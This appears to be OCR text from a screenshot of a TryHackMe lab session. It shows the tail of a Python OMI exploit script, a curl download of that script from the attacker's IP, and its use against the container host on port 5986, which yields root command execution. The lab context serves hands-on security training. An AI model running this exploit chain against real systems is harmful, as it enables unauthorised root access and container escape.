 1 2 3 4 10.8.14.24 38% 12:30
kali@kali: ~/Desktop/thm/ohmyweb
File Actions Edit View Help
rt number on which the OMI service is running.', required=False)
parser.add_argument('-c', '--Command', default='', help='Enter the command that
needs to be executed on the target machine.', required=False)
parser.add_argument('-s', '--Script', default='', help='Enter the command that
needs to be executed on the target machine.', required=False)
options = parser.parse_args()
exploit(TargetIP=options.TargetIP, TargetPort=options.TargetPort, Command = htm
l.escape(options.Command), Script = options.Script )
if __name__ == '__main__':
main()
daemon@4a70924bafa0:/tmp$ curl 10.8.14.24/omi.py -o omi.py
curl 10.8.14.24/omi.py -o omi.py
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 5246 100 5246 0 0 6665 0 --:--:-- --:--:-- --:--:-- 6657
daemon@4a70924bafa0:/tmp$ python3 omi.py -t 172.17.0.1 -p 5986 -c 'id'
python3 omi.py -t 172.17.0.1 -p 5986 -c 'id'
uid=0(root) gid=0(root) groups=0(root)
daemon@4a70924bafa0:/tmp$ python3 omi.py -t 172.17.0.1 -p 5986 -c 'hostname'
python3 omi.py -t 172.17.0.1 -p 5986 -c 'hostname'
ubuntu
daemon@4a70924bafa0:/tmp$
[0] 0:sudo- 1:zsh* "kali" 12:30 05-Mar-22